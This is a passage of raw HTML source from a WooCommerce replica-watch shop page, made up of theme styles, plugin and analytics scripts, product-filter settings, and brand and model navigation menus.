		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/media/21219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=21219' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Freplica-quality-iwc-watch-lewis-hamilton-big-pilot%2Freplica-quality-iwc-watch-lewis-hamilton-big-pilot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Freplica-quality-iwc-watch-lewis-hamilton-big-pilot%2Freplica-quality-iwc-watch-lewis-hamilton-big-pilot%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-21219 attachmentid-21219 attachment-jpeg theme-ciyashop woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
